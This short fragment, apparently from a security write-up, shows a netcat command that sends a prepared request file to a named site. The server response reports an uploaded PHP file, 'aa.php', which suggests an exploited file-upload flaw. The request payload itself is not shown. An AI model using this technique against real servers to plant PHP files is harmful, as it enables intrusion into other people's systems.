 C:\>nc vc.36tr.com 80<2.txt
HTTP/1.1 200 OK
Date: Mon, 07 May 2012 06:54:54 GMT
Server: Apache/2.2.14 (Ubuntu)
X-Powered-By: PHP/5.3.2-1ubuntu4.9
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 83
Keep-Alive: timeout=2, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8

{"file_id":"385","file":"http:\/\/img.36tr.com:80\/readpdf\/product\/1429\/aa.ph
p"}